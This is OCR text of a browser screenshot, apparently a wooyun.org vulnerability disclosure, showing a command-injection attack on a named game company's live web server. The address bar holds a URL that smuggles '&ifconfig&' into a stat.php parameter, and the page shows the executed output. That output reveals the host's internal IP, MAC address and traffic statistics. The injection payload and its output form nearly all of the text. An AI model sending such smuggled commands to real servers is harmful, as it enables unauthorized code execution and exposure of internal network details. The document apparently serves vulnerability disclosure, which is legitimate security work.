 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
企业 证 http://ztsj.ztgame.com/stat.php?url=%27%26ifconfig+%26%27 中国游客被美遣返
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心 扩展 网银 Aa 翻译 截图 游戏 登录管家
ztsj.ztgame.com/stat.php?url
eth0 Link encap:Ethernet HWaddr 10:47:80:FC:E3:07 inet addr:172.30.104.53 Bcast:172.30.104.255 Mask:255.255.255.0 inet6 addr: fe80::1247:80ff:fefc:e307/64 Scope:Link UP
BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:17104628290 errors:0 dropped:0 overruns:0 frame:0 TX packets:19416271572 errors:0 dropped:0 overruns:0
carrier:0 collisions:0 txqueuelen:1000 RX bytes:2583951702287 (2.3 TiB) TX bytes:15454978391836 (14.0 TiB) lo Link encap:Local Loopback inet addr:127.0.0.1
Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:1862523 errors:0 dropped:0 overruns:0 frame:0 TX packets:1862523
errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:93162264 (88.8 MiB) TX bytes:93162264 (88.8 MiB)
www.wooyun.org